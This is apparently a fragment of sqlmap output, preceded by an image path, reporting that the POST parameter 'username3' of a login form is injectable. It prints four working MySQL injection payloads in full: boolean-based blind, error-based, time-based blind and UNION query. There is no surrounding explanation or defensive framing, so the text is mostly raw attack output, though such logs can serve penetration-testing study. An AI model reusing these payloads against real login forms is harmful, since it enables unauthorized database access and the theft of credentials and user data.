 POST parameter 'username3' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 175 HTTP(s) requests:
---
Parameter: username3 (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username3=admin' RLIKE (SELECT (CASE WHEN (8646=8646) THEN 0x61646d696e ELSE 0x28 END))-- tiwg&password3=ad
min&docsub1=Login
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username3=admin' OR (SELECT 9185 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (ELT(9185=9185,1))),0x717
8627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- TBKd&password3=admin&docsub1=Login
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username3=admin' AND (SELECT 8320 FROM (SELECT(SLEEP(5)))JfgM)-- HEUy&password3=admin&docsub1=Login
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: username3=admin' UNION ALL SELECT CONCAT(0x716b707a71,0x456e5a4f695052674b5a78446d5a696652724169646248536b6
f4778514d486341656b5a46776d46,0x7178627871),NULL,NULL,NULL,NULL#&password3=admin&docsub1=Login
---